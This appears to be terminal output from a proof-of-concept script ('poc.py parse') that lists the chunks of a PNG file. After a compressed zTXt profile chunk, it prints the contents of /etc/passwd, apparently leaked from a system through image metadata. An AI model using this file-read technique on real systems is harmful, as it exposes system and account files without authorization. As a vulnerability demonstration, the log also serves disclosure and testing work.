 $ ./poc.py parse -i out.png
2023-02-04 16:33:26,828 - INFO - chunk IHDR found, value = b'\x00\x00\x002\x00\x00\x002\x08\x00\x00\x00\x00'
2023-02-04 16:33:26,829 - INFO - chunk gAMA found, value = b'\x00\x00\xb1\x8f'
2023-02-04 16:33:26,829 - INFO - chunk cHRM found, value = b'\x00\x00z&\x00\x00\x80\x84\x00\x00\xfa\x00\x00\x00\x80\xe8\x00\x00u0\x00\x00\xea`\x00\x00:\x98\x00\x00\x17p'
2023-02-04 16:33:26,829 - INFO - chunk bKGD found, value = b'\x00\xff'
2023-02-04 16:33:26,829 - INFO - chunk tIME found, value = b'\x07\xe7\x02\x04\x08\x1f\x0c'
2023-02-04 16:33:26,829 - INFO - chunk zTXt found, value = b'Raw profile type\x00\x008\x8d\x8dUY\xda\xeb \x08}g\x15w\t\xc6\x01\xe2rz\xdbd\xffK\xf8\x0f*j\x86\x0e\xe9\x871\x80\x87I(\xd1?}\xb2\xf7$\x9ew\xde%\x86\x87\xac\xe1\x11\\\xa5\xc1\xf5\xfb\xbcg\xcf\x9
9\xb7\xf2^$\xf0\xea\x1e\x1cy\xe1\xc4/\x82\xd2\xd6@\x96J&\xaa\x12\x00%\t\xe2\xf1\x0e\x15\xe6\x8e\xe7w\xe2\r\x07\x9e Q\x06,4\xe5\x02\xed+\r\x80\xf7P\x04\xe1\t\n\nYB\x83\n\x95\x8c\x07\xed\xc8I\xf8\nE%\xe2\x1b(\xf0\x0c\x0c\xd9\t\x1c\x12~A\xf7C:{H\x16\xa3\x89
\x11\x9c G/\xd85\xa0T\x80P\x82Y2<\xaa\\:\xb3G\xfa.\xd9{\xe1\x80e\x8fKa4\x7f\x8d\x8b\x1c\t\xa3\x94\x8a\x1c\xc0BI9a\xdf\xc4?\x19x\n\xbc\xa5\x82/\x95*k@\x03\xc2\xe9\x1d\xe2\'\x8eC\xc6\xf1=4]\x9c\xcf\xfcl\xee7\x1a\xdc\xc9\xfb\x99W\x80\xe9\xa3\xd3\x1b2(=\xe9\
\xb9\xd2\xe0\xce\xbe\xd3\xe4\xfc\xac\xf053\xd0H\x1c4\x15\xb5+\xa8t\xd7R\xfa\xab\x8b\xee\xb3t\x90\x7fo\x11q\xda\xa4\xb2J\xee\x1d\x18l\x9de\xe7v\xa1/\x01\x94\xc7\xbf\xb4\x91\x05\xd4\x1b\'\xd8j\x1a4T\xa6\x80\xca\xf3\xe3-\xf2\xe5\xf6\xfd\'\xa8\xban\'\xdaj\xe2
*\x9d\xca>\xf1\x8fe\xa1O7\x96\xd1\xf1}\xe4\x85\xd0\xd7\xd8n\x91\xea\xb1x\x17\xb1#U\xc5\xb6\xb4\x04Hp\x05\xfc\xc1\x87\x0e\xf79Pj\xd63\xea1fP\xb6\xb5\xf2[kx\x94_\x0f\xcf\xbc\x0eMo\x03\x13\xf5P\xa2\x8c\xa9\xb4\xd8\x1a\xbb\x0c\xb1(\xbcV-y\x04\x83K\x07{\xd1bN
e\x1e\xe2\x1b\x93\xdb;\xbf"\xe4\x88\xeeR\x83\xf9\x1c6\xd7\x89\xb4\x91Y\xfd\xa9\xd4\xfa\xad\xff)\xb1_\xd7>9\xe98F\x8f\xaa\rJ{pe\xf3q\xbbO\xfc\xcd\xf0O;\xbct\xbd\xec\xda\x87\xeeh\xee\xce\x04\xbd\xb7q5A\x7f[i\xcc\x1e'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin